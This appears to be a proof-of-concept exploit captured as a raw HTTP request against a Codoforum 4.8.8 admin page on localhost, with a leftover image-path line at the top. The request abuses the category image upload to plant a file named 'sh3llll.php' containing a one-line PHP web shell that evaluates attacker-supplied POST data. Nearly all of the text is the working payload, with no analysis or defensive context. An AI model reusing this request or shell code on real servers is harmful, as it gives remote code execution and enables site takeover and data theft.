 Accept-Language: en
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------318021810323701
Content-Length: 944
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/codoforum.v.4.8.8/admin/index.php?page=categories
Cookie: user_id=1; PHPSESSID=6j5k2j804tptn8gu41o8lv5lrd
Upgrade-Insecure-Requests: 1
-----------------------------318021810323701
Content-Disposition: form-data; name="mode"
new
-----------------------------318021810323701
Content-Disposition: form-data; name="cat_name"
exploit
-----------------------------318021810323701
Content-Disposition: form-data; name="cat_img"; filename="sh3llll.php"
Content-Type: application/octet-stream
<?php
//Create file php follow this code
@eval($_POST['pwd']);
?>
-----------------------------318021810323701
Content-Disposition: form-data; name="is_label"
yes
-----------------------------318021810323701
Content-Disposition: form-data; name="cat_description"
123
-----------------------------318021810323701
Content-Disposition: form-data; name="default_subscription_type"
no
-----------------------------318021810323701
Content-Disposition: form-data; name="CSRF_token"
4a4536012ee6a0009ed59d7f2650fce2
-----------------------------318021810323701--